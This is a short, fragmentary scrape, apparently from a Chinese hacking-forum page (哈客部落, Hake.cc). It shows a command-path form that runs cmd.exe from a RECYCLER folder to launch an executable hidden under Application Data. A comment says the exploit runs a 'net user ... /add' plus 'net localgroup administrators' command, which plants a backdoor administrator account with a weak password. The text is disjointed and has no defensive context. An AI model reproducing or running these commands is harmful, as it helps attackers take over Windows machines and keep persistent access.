 CmdPath:
C:\RECYCLER\cmd.exe
Argument:
/c "C:\Documents and Settings\All Users\Application Data\Microsoft\Media Index\nopr.exe"
Submit
/shanjie89/-->This exploit will execute "net user temp 123456 /add & net localgroup administrators temp /add"
哈客部落
www.Hake.cc